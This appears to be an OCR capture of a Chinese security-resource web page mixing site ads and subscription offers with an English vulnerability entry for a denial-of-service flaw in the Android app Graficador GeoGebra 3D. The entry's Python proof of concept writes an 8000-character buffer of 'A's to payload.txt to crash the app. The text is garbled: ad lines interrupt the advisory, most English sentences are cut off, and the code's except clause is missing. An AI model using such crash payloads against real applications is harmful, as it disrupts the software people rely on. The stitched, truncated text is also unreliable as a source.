
独家代码审计、凌风云自助获取、ICP信息批量查询等功能已上
# Category: DoS (Android)

线
##### Vulnerability #####

网络安全从拥有一个资源大全开始！
Graficador GeoGebra 3D is vulnerable to a DoS conditi
现在购买仅需99元一年！续费还享八折！
Successful exploitation will causes application stop 
详细介绍
注册登陆
I have been able to test this exploit against Android
##### PoC #####

#!/usr/bin/env python

buffer = "\x41" * 8000

try:

    f = open("payload.txt","w")

    f.write(buffer)

    f.close()

    print ("File created")

except:

©
版权声明
文章版权归作者所有，未经允许请勿转载。